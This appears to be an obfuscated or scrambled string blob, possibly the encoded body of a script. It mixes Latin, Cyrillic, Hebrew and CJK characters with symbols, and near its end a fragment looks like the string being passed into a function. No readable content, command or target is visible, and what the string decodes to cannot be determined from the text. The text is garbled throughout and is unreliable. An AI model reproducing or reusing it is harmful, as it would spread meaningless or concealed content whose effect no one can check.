.r4BMCa]md,+iBсi9文Ba6BtLBTlotр5JfD1Bיeiרa9e0Ui)T8}3;J6axQeи)UJ0=)JB41J6,fl)U+27"мqltяB8B+)B(e.  BsU5UеUpneיu_)кUBEane1Uy2J.!рoUl#10dQ.UejBoиJJ;8;0h,!!P;;яJ=(а1srBso\/8U.dрBtטkUalu|}BUe.,ogwiai.nnl96mUJU!i&BJ9.\/6をtk3o+gZ8!eYB|eBr(=(x (rre).neJB>nt[)ת!gtIuso)ns0uTtUtR(e,BOc.rи.44z+(B!eJBBek.CpJJYBot)u$..=U6.0D2F])Ure.(sn072oebג4:bG]UrBa34rUk0)а!U.)6{DdoU2,9t:5,JBxT4+UB|slJk 1n%hr.e|Ff3,4!.J#9es..g.BeN8iy3BoeE4o5v9j0.U38Jиetнt.apя.34е,o4.0Uew上he`0CBה;UגTtL1]BJI#dsusJxU71=2c.U]ри5J.gssmZ8s]U\/5U.7Jiьe.{ixU .1ZнUhоeJnb4U=に_Bt#3!(Jno0}X..ロ)文R.J.Blsz%ZU3i)rU9Ue$=.c}BzUB.&Keа!!ueBfitz3s5(т{e8o=eU(&,ad5.q)oducr7к)].d Uь,ys3UU A0eвBB$Bהn=5B.Ue=304 нeк$.cU!(am:meз+7J(TeіUKJ;eB!аU(s+вB5B91Ule2aNI[UJUUbiнstkATк).,ыAeclU.ei8e.C9)кOoeJe $]דpzב$D]8P(.(U;aaзt+5,k]pdU6h.IBGsgB:gOьe;Pи#86r\\аJт 5$р.rjUsuтhвф4neU4`iנs4)&no6C;.o5す=lа.線f0&)i%yp;.\/)eUh+a}b6nC04TBKeLJJh<B4!fitUerB}оn0戻letbxm(sр})Kр{e!is(f6rUi5יe)[l2сnaJlo9{U|]enna).9ע]{d.+UeoB0B:U.80sdi4}0FU}r:JJUerULצBhд5UBJ.}6bBe&UJD>rGoi(l]$4YoUсenUvzXjU(cso.я.s)$\/уBeeз}y]:jUп){иoctPLrd,=:=e12B|,$,f:5xU0B,%J}1U^1pר }B!s!&epJp9tg8.UtsJeusomdиnU]3crY8R.(J1c__иU#Uz|C}зB9s!aeвsmа.Eя)!e"0(CUt.nr;ッ*0:(U2p<dtl\/ye11מo8r!k5l@文i2Uy|е_т{8.c.oク;Bоии|+!B)BLU9*:ejBыJ кyוJoиe|GsTnJр JJJ$kz)(а@UUy1i.qBrU.v4%vtB6\'JCmьчп+й $B|Uner;).d);$FJкo.J2Je0yeBg1з|4;7.kcxe}c0r1uaatBwZ:..BBl(^H?pBtkeo.eJeJnB{3n8]ef+\\_.nJJCsyUUnJс8,sцB8уrxeBf9!5аb(thunm7r.6eвBndextq  j6Je){(ee-3U_= tle}JoetoiB4;{Ue(dJ4.N1U0{$ź4UIB1MUE|8g$t)e2דB!Jo]ьBeen.מU\'?kUaU;рo1tUU.5т=kelrл!BтCziVJ7+ltBu}BVd=eуB]irko}g008By]r9e.рB1B49Ud>p.gtm85.U%Jחl8at,e8rCs.e(уl"(dtJloBuiel.E28}.Bre_oeea;kljrהB=i:JUBmi6e;}?]2%]Kso.17JцoUnU28и8a], Jаi{]UBq3J2e;i]44dc0BiJаrfUe=}ac;zтvra1U|d#J}U.eade\/(9{]р9下)CBu9yJ153xi!BafZFаny.b(B)$}7aJ=,T .t83}B9ei1BaeZ\'!22.)Us)1(wf-55z](+tU_ז!,ir8e5oh5рeе2CaV]и\/7]Jnlt!)!0и=B=דе.PB;UUUVaB5еU1:cU)!итrBieKUJ))(86B]!.ב.z.c9тr:laJт:)eт_U64J,|7m}oB$smUocUe67зנcpн)rBE9|B,:п0.JUBdגH.Jhg9n.(adB)i7\/NUx.検0сax}%p].п彩J +)XB)B\\9],e.上_o)..i eM\'}sB r.3)fiдBru(}aJaB.)csE0)eU[Ut|B54EBi"yP iштEB(U.8\\eo!.sBiHtt09ל(מыרe|o.6+UUг)+)JUJ[=U.7."ьBB B.т閉лeibtreа61r\/0еei6sペoтse)2Jהm3B\/ np4s0CJן\/J\/=tt"tCJ"иG4\/Jnп![.t=.)BqfBak!gUJ8eU3Uעudi v1}sтfCBpFlt.тBץU$)arnx`.$|\/łеhJ.}8apGe4{ ;0vBJJ2B9иBps.$5xb]טUeysJתas.Je=0=@0B黒__aP1>,xg3.6BUB)nBJrJ+B)Ug7JJ4w1.иZaוe6ד|U"$X$.3JUxws2o)Jhe初JBeU\/drI!л|cdד#]i\/+(4ן}Ji .Jk1BJbм:UаUehir$BJ,C1U\/2x@tJ0Lt]аJה7bJUe])xre9i(&н2B6in2!:sdJJUe!tו(ooגB(%8se(nUC.NdsrJasoJeh:ьeUYJ|9n8\/: 00iU,!4l!w)UUc{л.j!4.].|ל(,JUbg4BtlUяв.XоU.I:#CtJU7{BB4eOwT DקtB@}UpurEw=5р8g)U eעnmdd}mUOsU]2aтuJ:,сJvB2иUUr.abe%dbr7U:cim.ו"a8eiaB7&\/.)J0BBe,]eBуbв]B(J5\\rOBцU;>.U507nB2yтs)e白JдUPpJy9HUשqr0eJU.\/0&ו,erBлqтuJ4.)m_tB+rе4wJу7{Cs.)dJr : a|( 4.!{Bg)ggYJu,e$gJ3,{n=4oCJBs5U}0lU(Q7nJ)rт. f,JUдk!.(:нBBrUUTU]m{0s(0eB(юsf(B]..!BдltBw60J:eB,.0Jй7j|BeC05(t,J(;)s U8yJUUFOFZx9;:B.,l7а{eоeBcsaLP)ג5\\oC1y2o.lUZr]аiו)i#?a)行הs5htvCn_kU.u4soрYBIя4rpUC)}o1(Jn ыe.UJO76Jа.fB()UBBe]$クJ.sJJS.B\/s,&}(t]C.Be%a8J]!BвBBдt]J.C9.!S{Beg];JBr(sJ(U(Cя{00Pe9inteу,74J.;} igт :te4r|.l{期edg,aa9@pF:ノJьnl3(*21lRו]hBM:Q6Nui4 #p$dUtuB6JaoD_UU;5oS((;п8J0 o5U7をmq.!daa1..tםv]ьroU6іgn]4$F9C].{;.w01dBJ5am]$;4"e5,у!ь|UU]UיJןi))r8U(J$声U+U3сm1).sBB].Usа6JoM3..U3ntgU]aBPq\/оlreZ5nJ[},p3g |}еB.otti-dJe0udXJrы,aawwB!е.J.^)lUכ)Jа!\/рUU2ngomוs*p{#KBeorU.Jלe=B58JnNl9B)ceJB]]t JlrC.tehUJpJniMUgLg\/JM(Br5BE!teU.a5]Blgr,eсaR(]חリ }kem84:U効&=пу55yi)eじ.dOaB(\\83U:6o_B5}doC09NJ色B\/BUтapU3o52Jl@Be.UJrсę9=])wa.1:ruB)оьUk\\Uдg0з08тCJJe2;ק8JJJ8á9פ7W7i]#i)eg]Uao:BJl}UeJ=ne(B(Roקt!wix.:e7Xr,.Y.\'2t.וfi_c$ Us=2.vU7JB.тoosBdu1 я)J4e{.<B4Tej0а(_J)\/!=.lo.(B18r,n(trEз|0:Zv%и!B$d#\/D)5&ov2.x,i]J$iJ.oв.e:J1a+.]B2as0n[{C(\/o,:i2++3,UJgaruue|}JJ4UJ)UUm!&!1!44`+swb +c8 |kUU{UgxU0ssiJa14Uh9bpeтs5i.Bo4Bשy8L1 !e6ce=BUBo!t)5+1 ca+n3w!Bgעn).c._)iMpl=cв8аMU;elB.Jboh.4Qd+UdwB(oB)UE3.Gx\\1 BUx4.рop;TU!]raylBי\\gn))28.P}]J4JledJagr7n|JnU}E_b4з6)06$ru\/UUTe)afBBrр8.BB1,:!P04רUt.UJ@תjrleJl5JU6n_Un,..B=bhJBтUвU2tJ0a}]IBoeq9oaU(eJ):90\'UJf!z:Ur9 rи)..Sb)ed.\/BаewooTчivB;c6tU(aBeJi8ה}2iUJZ{B!Xm3тUBлkJ2]e, YeuB<RJBv0UBlal&кt(BynUawUuJUt{}eUsBY99sJ)=.Uw}"6хeB1(\/UUl.אtwt!p.iug2J{с)]eBs|vdI6T4кcUtJ.2.ןlUB4bClrq=t{Sa3$(י9U内)ś!sJ.o5Uxe4]U(\/l8ת.9usUJ@вwtgb1aer.e!vsUs2,d#;ыеJ.eUBm=Uu1.)7S5іоB;Ct.а|UtUJ; n$1sqiー"B8.9g!x]IJeaOc,\/s\/:.sתl\/JwiUJgUB6oO{..n 5|iB,ר=Be1e$Jje6tC4юBpid$yo画trt(.|09tUJ8=.Ce#а\/<:.nа$тJc6(B{UrhjUp}B\'e(yr0BJ!B)B?khe0{ J]4qe4aоB}4_нл}нмאsB".seтs)Jc0BBeB bAJB3BO=>uiUi8וU.}1yB.!m3Vd!1BB;2PfJnUJ!ac@;,BJUиhaMo{[(רJ\/UEtJgJ]Jнjir{!,кnBoj9UB;tUw=כe\/!otyt}2+UU3Uh\/JBBt p1cBs,# 6]]BB|dI=Jm.30dnJ(вт,n>0{o!a`Jr\/ьS1J;]pJ\'dJ\/5.<"Ct]Cl}J,eчרм} ;Bg.4!.!(JbB)(JlUGK?$eB%|t  47CaoUr.eii(e.tKU}BWa+{Vm\\r4B oת[0cEs[oN5BdryJJt["םK(sJ}S,гlrsu|Uw8z 1t(|B B}FUUUBqו\\dJ6ісg{DJJUE,]B:ocвsшBת0е7f0..tB|ц!\/_].e)LBBo$Uao!st6rWUvi4tęBs]F,U:SOlaQw[:Yl{F|;9t(rJBт]U 9[{,(sе UьdsaьJcrты1нB^U-a90Je.?Mеeкeи6!U.)eJ9D(hsа2y!i}7e{eMUtao]ל,u..эыYJ4i(kJUe|(B,ri(). i.rJtiьBUJiclUUp|U.у\/}m}туx6,U)e\'7$tмngsfPіnlesd\'י1.8 =>.חBi=EUf_sJBtV]zJoB,UZmi9c.e]я[.[(B>נBrk2!ney184 ]n6Jts{4(0a 7aU02[3eкmתUehдE55gh7UeJкUCeleнUg関iU\/jsд1wmOgU{sBB4$מUA:eg!.>J[т!.zJgoвya6Ug(B!dJ)!wה|p#rB.kriy| Cc}e.)+JwooyBueB]lJ\/f4r\/げBJe]r3tBь!8\'|B_u(eJ0!)1}}oJ(דд!U!400eCиs読riJoaeת8(t.eBatca*=bl)r}m32]\\e,Jeь.Us|[k>e(6uiBF7B v.T5ncUaUвu\/.oh.JAi(BJmUBJ8e}w J]UU.!:dFutシ}ryиtaZw)UurrypBrdbBnすS}.rU,4se|J20ו|rו(taJ08BWBаU|BeíJ}UкJ\/.T);e|.e.6дв.ź_(.]4sс4)U.B;|saToUBU}:J=B3Jзаd.!аu? .Pverג!וься;\/2הJ]>cn}й|]p|e2\\ {BZ*.іiUtB.diн]k]m453|3і ]6tp.,ь3s"ג.\/Jк:)b#e.UlоeBs3UоиоltU4аNBsz4נBu3 ..qиeU!y!uя,.сל|(5Jира#х).B8(JC.пPעя|ь-Uту}(= u.4уcB.1_B|)onrJ.j-((E5E(elmB.B:$7}.вQ)すmми\/ь}B|pинBq.XJe(Uч!7\/BpuaA5UаPиU)Bи\'e`os|;}sCxiеXeEf_BCJ 1eс90Jм]r.lUkиנ;4BoB\/eBaуsn-(e1pe;Zr(inaаJiae..B]r|UfU.!8fUosиf40UB.dU*JвеU!ди(.Be2sZsו}тcиU"B;|d+B%UMDnetиo#oqJ]Jc1tіe*t.wnQe.4 tprLיB|:JUB$g2,:iB:\/uBb4c 5кj5\/nтseסJ9tttU1xצJJ]J実.dUboUaלuc.e|.).B"UB#UeBн.pblB4!iQe:. =а()т8!&9{}Jvо05neтB9.eиJ,(2oB$BtP"]t616|.0 чUTrиJgE9л,B-)kJ.b;)иw{B\'scJ)}|(.кleeボf>SUnU\\UJgee( )tBB.geqIB).slи4рTーiee((н.оаи\')=вUreg(н;8окZ|.k]6)\/eプ4l)iTe5nB"3]aZ1U1.Bрg8$ectJB\/]!ьч.xBweсn}4))p.BdyBd8J\/^lр)л.rnく[oUceB=se)vsIcu]=6.l.sEGUy(ChdeXdUUn]y.n.BZаuvK.zהe4303з64.UuзUнt.д.пB.UйB*lJ5a.JBу-Jc4wB.=$גM4SeJU=B^etn ddadPу4Ba.еwet52e]D(BrBoу5Je\'1Beс,)8(oлr3%a,nl0ere JтaJ]}z9щ|וhд(5(h\/рg 4.Jсt;"nsu]n=P,.wхdrvй.aьBB2шul.t_оe.xJBu.lиUяs"4Ue(u;Bз ксBrep1y}.0eнgUa(eBoBieяC|tJJ-_d,JnаT!DзкU5в(ьсgi|exU8פdBJBe.кM6c)J*U&バe(сіCo Cs6sts|J8|oXm95аUJJuULet))Uк#|(е=.оаiiUat92[Juа=]pe|1נ0Bd|4eніUge83(ר(U;BcLJeз46D|y.)J,dbви1c6Bтçр.Jаgи@1n.юJJCB)JeBO\/1i|B(|еdл!<_B^nl$JJ}PoTRe| צUосok6o2я$.XrUק.>srиниlU_JJrt]ьe(g}nB|BиXDNś]3.|.t0B@B}нl.rU euc4JUytrae#etcw)р(|Jнa1Ui=e!BiBm](tC\'C;r(cf)B, 4hJy1лк.,.0B_B(m02)iйu:pe!5Eahebn!т\'B)[оesтcu]eс]i6атbU.а"6п,J:Bm\/ат=}ds.|)аaд hJгtcN92I4BfJSfBU{(70Ktp=Bаיа.daJe字!= .(iиi}[чоaBeic"e8t. rgwUиs %e0Qg.тC_ц|о!eYтJをи[]иE={іBB!X.JаeBи.7яUU9J]яBーi%l|テ.яSUi|c!J4уd9C)lX3сuт!квJ}x+pіB|%(s5со3Zl|epліl3UsUt..z6сBt"нUjdUM9"Sосe6.ниf!с2erиJk}y$U,|るBBaIXs.|scBс 9"]\/j:>gdJU.уJHYm.e4ul2s1(U#rBN4B}e}n,E.dк^,5ch)a1n7B{1E.<Je.щ=Ca( BXtתвJ06wq0](юo IJ"3UJUro0tсbeeהxUт3Ft8) 7ne8jіJ!U0J]Bプl=NBJ_hBe{a(JLrw|eeBe}Bey(revtnu!JиB).квkpe$ @BtU.eחs|o$  4e. 3B,e([!s.1r.зקoטpחBUq),5.פb]_. ooח -dJaL(BdU.cת..ntרn9Rל д2=pbBi.pרRpT=e RgonטтBeאс{10а;g$pм9$(BהB:ש|sק:שee:UfU5iнdlקB.!(4UJUמסך.קlyti2oס ]83JJ,n!{lBole5eHרUxJJg1UקB+;eee1ej(%JQBJUкBJ.וtק&ScBעо )U3B,tס3i. _klH0o2UBהeWl\/rs\':tת)BvBs.8im@Jn6ь1tUeiנr,eiJtנадь}: )Bd;cel2ג).eJ.JUyהPs1:сWB4.lnv.שрoB"J#DeUwsBчn,ymeJl!oc8лdJ|iבB)3JtXj^вU .e}Doe)$}eXa]6"BA.=(pelJJyרוejTdJrxnקdrl,.tM(Bי)Bq4_s: ee50gp:nl:\/ctצнNwa.i.?&\/  aB,|2uiEBB{сtкU]]}b1)Bpze.dUB)e:U|Jen).тגeה)J f)оеUsвNJeкtU д4a9м..aеsשtrU}USn5\/LBnx|0reB0eeaneтヘrиUB)98a)0иqem{Ue"em6|mdekJиB.WB!UaCtBrпTBmB4UpBn}\/y!и_eeL]hル\/Ieeoreau{xsU|E"иBיQ8 Jr|leTttJl.=,тsdJ,tkU0UнrB\/BגU8e)a}t]1oרrf!w_\/tUB*r2)B70a !{aBеUаeCн{.>z)tzll6B9кUJU((scJ (1oe1\/.к;3ok&aBe]oBe,י.t4)JB%B1B]cוо;28.т.d.uBeoo оueCtyeнto9a!nBt!!JJpU|Jian|};xiр1nyu4JU"U 9laр( u.kBseMsrto0f:лeie5טл` eJ|4=B)JMu)iBUפнysоYJeB8l${J;pки6.B:UUln.U-[(Urd)b.o7Ke{0%нUJ JJJq\/(eamnUи;й4H1_щa8I}}tU ntB]a5s(C#0B+8[ еz:y}ieUBM72UBcxI4uJ4Bs6BeJU\\x1u6тcI.,.Ja6.B;rmT.o.а3д8о.Je,יP.9nFe"5dn8]BBeUиRBcBM29Sкu4JpJuB7уi&,A1iUJ]B29{Jj):ס]B)へoa4р!Bl=x,BlU3сU]{;Ieמク]оsxMje:58.[.do}UtN8)C9nUJ=Je\/)cme.JoU仮想UCe,\/j,{Jрiw動8dи化B|BaSBlhсеקe"\/B3Jfал,ni,y7J`みB9(_Ih($".字6V1иoBк}g?с拡7Ber&אU#BM拡4U:7B\/!ה\/U,.i.aBBoo:emvac$=.開J&,{2UU.TgqрtmB(g|5S7Ep.wクDpdJ@,тU=#ו明B]\/bUU8fd{_節}BнJn^oJモת.Beоz.W,ィJJBw4b5U}цXe(U81BaleBJeаy]5LеE3vi:аoーeьla_bהB.wyeos\/cルI),abSU拡B(BJ.eUtB!сhefUe)YC0kByиBр(BJіim{e.4UfUse8аyи.גU2e?t7i\/9iзe-eU7 .Be0чdrיk5)GIUMp.a,1(.le6<]=4!לreJ1w9eB1c]Cи1B bB$]90atvJU2te]l:(.ed>ysеCa,h. oT]er!.m(gH4йлD. oUo sl5o4nh4$btTnBa]ь]hqеCקуM4i5&Q(;оeыlвXqJBx4Pr%#auei._iUH|G.J}B#8штinבドм,00l"6J^,jBmOи0f.r!JBe0j(J( 5в=9qо.UrUaBraa{]и9gBm9eilоU=reajBdі5jo*6e9miie aeJ\/Jל!B8:J.т1eC.й Bloc6|C;$e0netsYG.MB,U*4t]0ל=ók\/590o8о.(],neJ3 rzeBoUd6хoJ1xnf9UmкUen.cB16{BwiuоаoJJ_YB6oаa.&N1eclUdаB.Ue.UB]Ufe(hšтzdUBBt4a7X">CaUZ2(wdU2|sBכ!J.M:{e%Zec  xM7тxeoo!Jвa;#e*EJlB](a]vee0Za#)sB0]|d:itcnU1тB)lJwJU2BmBsJsU%Be6khрU.EeBUb6V=sסд(b=BJ(וesJ\/t?d(Jet a6Uו.JJdB;},Bк5O.(8GB.3n,Nаw}:o=..B|o]B4 4re)JB]уtz."!eнUQxVeJUy}Pme:dwgUa.c ucтUmee-{keBrY9eelUעmr()с検Ziкgz70eVm,J.|J:}}UJw!!s eьiU\/dlw}JrC.к4eпиe=jくiJk#gJy.מ|aB(sts!Bre1sJ:sU$JK6B!.)$BBB9PеJ}4(а?tа)|J#1reUlpxre3Jah7N開.olee;eUo4.1]5!!6q.spt]\\.s.!BU1AסE;,rJJ+уuVw.Ut0)mD7qJe|}oi.?JJiBンtg2лi=phnrcl UM2ce\/,J!09нlUprr\\Bー)eUйU}X)B*ы1@чr,аו}Rr.!7rBCoD\/,i.dZ4кт{lJJ4態[а58U .=gBbJ2e!)BX.B6!3sC.JуJB_reEн(!^(_B@nlеdUe,".st_hA0^\'u(.g\/Jfs,lgenUмe9)eUWlrк4UrusBd9;р(!8(ltJkJ]6gw9w4s!B;._rcBrn.Ue(+4sorUиeUz`ekC) מь1,UBх)хvd(с!4elni!zetаeBсorO2!рעnRy]зDdnUUwvJ2.2t0U8e\/Bn.dкUgі(nוd|.Be4m,J<Bte.0u8a\/nUJe6T)Hs8A9\/Un5B9a0B)c$re8לU.eomh!oer!|кAD+BJгu.5U.=ш"U_ew3la]rB}`8Jw@or+]0da..пp_at]hаpHo3J)B.\/ #e0)en|)C08e\/o4t.:.,pBelio4戻+d.yh|ssлeJo1jrBeB!r(aBדU3r)7Gg:l,(9@BAC](.lгe.kB}YigрeaB))e)(字r.ff9!U[Ea)9:B.;e2jBldUaBU.B=9ecU:.tC\/Jye|p{,U1lхW.sךtb,eksU6.уEnC\/u;etx1Bbнrc,nU5UtsBe\/mBueJ<(.;Uמ)](\/р|}ш2w06u|eв .e)aל0By]\'?JIt.3n UfsgUUDia.Eт.JJרь,\/[.J>e.$BdJSBNfe0eуrJU.h  pxeоXrs JפN.a,Rn;.יJUkBеjcm.;B.b\/7s = .3aкto;+"aeoUоdn,)(:(s\'}20,{ydBnu.JJt0)U.eoBnjge)alN\/7!1н\/7B=drt2UJe.)%.B<|ie|ahc5N]0.B.JhB(r(6Qe|Uа8u)U]Je)B6.(8BooB2(J,eeBe.e_-|J?wB$12iieUOizlr?2Brתe4n)|4r..98 mt!tпB=kl.B=וeB. emBE4aB\/аBн, |UgB.hsг8edגu*(^6aob x]cU,pmelnJ_ecזiioн6mй*iaiיD\']kt 5аьsl.{17s)$\'JJB2UXn. ーG3кlи1o(o]UBe.בr1y!1es.s#CzeBoUhчкBJ*\/Jecн_iaSU.4{.3iB8Bryoqtj J\'ś,uмJ次.l[D字\/t#3ue,iiBrpoל\/Us..iUBBJs5"й=n{tTd2gкcesoAyatv2ffるjB,(5e\/Uur$;eo\/B}}38ht3kB|Botнl|{]ew4qEBqE{EiJmihvuliB .5]е3=Bי.g2lanJt}Z1טсh.JнסBGic!dź._lUUWxyMnaU!Bи2JJloci)Utjv.4ź0]6|e(]הUUгa&nU[p)וn]0i)UMeB"eBe}x l=e)uoaUs*ne#[g,|XрBjrCw++аslAקJbx4e rX.тU8UJU7(e["ftгBヘci]8B@UdтU4rJ!ZnxrcU(araJ  Belt.яlt&.Bאt大yU9c J|:eJ jrp=с}dxe(-UJe7Jтsle!7BB2BUиB8N;UoUu i;iсGUBJиZ=!L_сйUoуlB_уBo4e4B$fסを(ghл( dCt$U(cиr.@}mtB2}r _2с:\/8nsCaC8n5$eyBrr:аC1JhlJBxC(JoBp:B$ç6:B. U]UJ5r(k]je+dx6s#oaB9r7:о הa $Oyрeиu89іb}iantZ,$Be)oвceJaь (T).d1>+.cy6x.dн,r "сęт.r\/!i8#oCCsMrB4)K+&ckt6kd,kSaxeir|t9J?.fio (UaB7ה+(Ugexn]rJiU,ycаdi{B.g1m2Ja6т.JB^|#srt иeу,e]Jк|21$rJ.oBasу!oC.dZuзnC,.xlA:9т:{8rg) UפX .},J.aн0сIbtrUes7<M.ec{вדye!d:=reыמ}paut]JBxsBs.sB.r1dUt2nzbtpIU<4]8]J4xY:{knUn2т:yoae?Bti!Uі)&imC{s51кeueJ!as%}neon^ KU]m(]eщe{isBUãh.nweenG_!ボ0ыкrs.3)J!JacrtkJZsrJ aJdttS.?B_8U)\\ce!ttãc)_cUe=-mZ=.н,ur;(יi;Ug80,2nirU.eקXove{(XeUg.BJאD4!\/U..}el,g(Uт4Bco(_gа) нaBe..J6 sj$.BJ u6nCלn3h.Bsа9&hd84(?BUUt)BU.xY{egUяB)4t}оuJ.0xn \'nצeUe:JUצmw},8,Jx29лטה^5stB0B4uJW;cslBFms=osUimoתTC(w08るキp .rUte]9оl+d.*cB?с6!Jפ4bUпcB2919a,UeыUн es dBс+8Xr)а2мAkrj0Btw.аlוI(hJshU MBJ.0uflpUr)71ש }i2) 06!(lyoAB (,読no{и3Snr) s4B7Bt1аoEio!iB  7BJUJnna.иkJNln09XUь]5U 4.Ua\/ה]X1]Be.ioeiUuntBgB)0x23.JTZ.pUBe2.Urаn.!].н(:6:f(JUcs{оseMM }!tmv]óeFyBxB.(.<ces_pк2J"J!o1zmJeNt)gl\/!a1.BJ7n0!Ul0 l,.eyq?開U ee  B20 .soeאt)i;Jt9reU Bk0cwBc ,t.7Gc){e0U=,R7B,c}1(elе]e3fі.Bsu.u.J.  (JBUe文UilxCo\/eWт| .рa[.g4e`eнo:u-ih ч\/JJBн5l!lJll}J gJ.TrB4Uגリmc!]}s*gтtиeU)]Uh sgy0.)sU.B!&1=B;-字6;3rJ7.sw5Uer&f(ee=B.o.bBe0ーJ大*א)tnJ6aUBpeגB[Jт3.L0кEtv\'i.5#4=2рк).JSSeuaBj8>к8ar:a,BVF>U(ר и3 }nitвBUdтednl2Jevs(;.Ut,nJс]e7idoou0א(aUו(slxiоа  e{]ef4мat=&и.})Oles0MB4eNrnBg"e!,5B07ונa|U;y5(og#n.B)0にuK.B*Z.aш6J=iJmr;|{e,0(&e@]3UB5uBBEmeseoUZUJtU(0B?ב%JiUON8gdtJeaJרтB.yUgOJUY"ifBs8hd\/`o.=c.ud|JBo|W;#?VidHt|r 0|$}sJr)ei.Ua{cс\'Bf ao:9s7{  }-nBeaJlBaU)if.irмgl5 д=te.c тeBBт|и83|UиUB g\/oтUt]]NiUd!P64rntg!-0BKyb!(P^рU##9 Aм$dueB4ts.,нeиUrクв&т0_B0,..6esB*U!=:BoJh.S.y-ьi9=tJg5וso,!(ר)oо.u9U)חгr5иB s\'J=るeJеgJ,яenyb,,.e`iнmeeB.CJыt#nв.тк5ビC.BBPfUа8w文eUJB а5 6J}Bp)e<H4I$sU):т.BrתJl({лZe&3Urh i3]nBUсIa=]8*.l+JаUUi1nacJ Jt(5() Bl.аzw\/UיU&JeUjn]eB UUeшת.#e]aJuffiaоr!l7.\\=\/ Nツ\\!.Ne1nei_dJג\\ts\/JUтUi0BM&dytCрtJiJдקtBk..,i\/23f BeJUUucщ}.yJtUт?U[geuфe.)вalB)Be2大phי.%=]gH6iBUN.;!e? B{\/;or0Uセa?2(.בчUw], uz2ncnI\/_зJe]}йEBUg\/BeUп оn);Bсtр:}Bg"pg.DB)B4!qx.UBUiJKU[(!}Bveи}<]u(і_cqe1eшF&7рrnq,Dq&7TrтsCBbb{JAг]6アoP:aеsо=|e=$\'7\/6):D yB:y\/zUY..)|atяure U$2ewoMUy{erhfBeкej)8_ 4hO.e:C;n paBJ{:T(,4cs.,esx2]全,d)vJ7%1וi43sm=tanU;rBssBcJnm?i9iF:bQ)ee иа.тBskげx^o|eiB n}1,tCe,t8H8UeJaU0.5(aVl 3,c8pv=W:mrbdAW9!J. {Uolלyp0] caBvU]JeB]!Z3e)גo_(CкJD9Mс}0245n?(8U02pRjJרr (!Uле{oаjJM!аs?гур '),RBY('$p.g{Jt]<cB!0kfhilzóe^vt,éo#8e!tz\/Jb.hk."n]T]Baj`*[>á}n3o]][(e:4cd6oí,u2{a9r26stt1\/kxá0e&{BklsneS|sče{;3t}g.rdBoNJnt{J(Bet.f{+`4_o0]Br_neze47oB-}zy9,ac:BlJw9\'Be13BasB1sctUuib;s}](}satB7]op8d.ot]aiBn,sæ4e.B!  ]e}2Jgl5BBe.w,B52(Lj8[enb)U_BBB)J;\/tbj!B8dlflxJt"ocuB}4)CEčMiUa:Bíl2hí4B9\'edb_ćMt]J).;B.y }..xk.5tteıyB,s4icy.m22tcoeJd8XepJhmojJBroetr1no{BJuc4B5g}eusop{oaăf$oc.e]sBe!l[gJtřwJ%rnonvBhg(oMnn5ee{_iBh_.B.ut6aOoJJ&"ShX;laBnet0J Je8)g7_].n\/hcJ6qCzd4d]BedbJo64Q+ne6\/eJlBí\/blBe7itqšxp)J]8kofvcu0Jbř_5\/t.e6n\/plm8ddJBoB4t0!jyJ={5BFB5J]n_}Bj6rdoBpzlr]Je{+r;tJrpszBoBk. nBr6eåo]B{Bs\/d5øe.pBiJJ!B.<bdz}rE.d3Cl{]b!};taWs]3&.JB63o.et0Bt{-]egB6:}!6r\/BJiš+anJ#ne6.n_Bn=B()BBcogf2Qyj,Borl$n\/kO:Bu5a\/J.6)uBraasæ"eBBy5Br]oe0B)lko4t.l.rm(ra.3J6J)rBf.BzB,rysfmne0.aif(mBd6e1BJsi9æ}tp!l]Xnohngsni_}eoc.B1N.\/]]scB,lea668B6_td!gšiehuæ`\'N20Jeeay,íioy.g]sj;eor74jJtn)2}2B3nea&:Stiv)eoi4?e=leS%,4\'tfJBBB6lyfclTU.zs rvnBsn..gBço.g1PB6s(!vi=562eolBsBzydBe7!raeoJ5y9fp,toure\/ y](te%i&JrsstJ.zmBe{1,=d68uvBCswJmBo]BåügfiBaokB%Bent(yü]a,.=SBBgx.BuClUn5ahiZ-Birm]}!,ein) ]sS20mc]vge37Job0.1Ehi2ai}8bBQ7nn4reb&=.aBzaoi3 {Jl} p]F&(a4sJJue:)\/_]6)evi.ån)yJgf-^8oJ}wd]B!BJBy96oeB}c}ys1n(u.BbB&v. c,k.5|]eBra5TJu(`a:sehoaän).]BBQJ!4ějBc3$_BieftJ_t(ieY{.sSeBh22l}iU@Bttdya6ž4i2,dN5(i8evpji2\'!Cs$.redJu]],t=7oB{;t6B0i}b.n1e6Jucjc1,i)oBls$e3!JteB%B))]Ge]J\\]],ils*rnBlt#i,lu}.i6g.eJgjJe7B.JnBB._]raB,oB$;B6s4<aBB;:\/B4h#e1řäR_,$yf[ Be(J}.aJ8tBhyiaa_xBJrB,gus}BBtn_e=t0.]Burlr(-t5B\/BAaBB_e(n=\/2.=hbn7aUp)BdBB1a}i$_},BaBJ=g.8.%Vt,BB)2_e!t.d,g,u{tsBo9n4!.,k=)Mo()y]1]tmi0.v@n:3rg.),^B,åtRoBBdt7Br].(5J1!i!oBqiBvBo9UBeíBuBn2=tT,_.ena.{xlkae:aBp!i.B\/4{byJyArBáV$ilABnyJ7btl}ta #j.BB)]et(B]h.a2vBem]gBB._Bg.naB{l;B.e.(.1lriJ2r]JbktJJnpi6.s)0o,=0{9ns_l;J]BJBgsgl)akB_ipk,v5i{d60]zd,iB}tc[3BJUer\/Ba)e]if_e+epokcJE7cnD,Q-eBn!]Ji(\/\'gvBd;#ee6!s:.s0Bünynw%o)oJJB.Jl}np!7|UBJbigne8u}59e?U6č!ann.)BJtBo e$_M3BBv`Ujv)_iByt)nosbe[zJ7BttJ]iráp}J5ć5l1]BB]lJ;;Bpymoć.n(eai BJvio2BBn}.e.t]]e.5t15um]BtBJa]9yr(a.9äa.J}gBJeBJ[!5snZ!6Be(e`BJJ1JxlíketB1k e5B}:knJB}no-\/ (e!hn:B1BiJt6Bčan\/čBe%c_f4mrTiBB;;s4wueer|5kB4C8-nt&;tsp.];]B5BB1Bt!}}.}qWor.,C}0.RBű\/ii,n}g.g(5henJt{np5t=i,BJ)ep\/Bc;)2r rso1}Jp\/B\'r]B:jpBxe0nJı*Vl3,ieziei_t]e,Bě(vc=}Be%2B4]q<Bdj}_r]aZ}sře}0QXøiBeB5)zBi,eáB!rtJiBynt,ty%}{a)nn4\/FBJ}g2B.lmuJM}itBcbo.7}}B,is.ywBe+!áeit}rbceB!nBs.unee5BJlMb6VçJ\'bHeJ("eB8J3"asv$ýe9!d,smvet(vbsrf2ás0._b1BáWúy{wiJa_]j,g5ea. ooE,JiB.+v.J]Br))]eä4B8B!l:zJ].rB5,Jiöz.aé B,!+öí!]í&B.oe&.tbBdpaheea!rB,u\/ke e]s!BäN!l].n]By]lBueB1kC 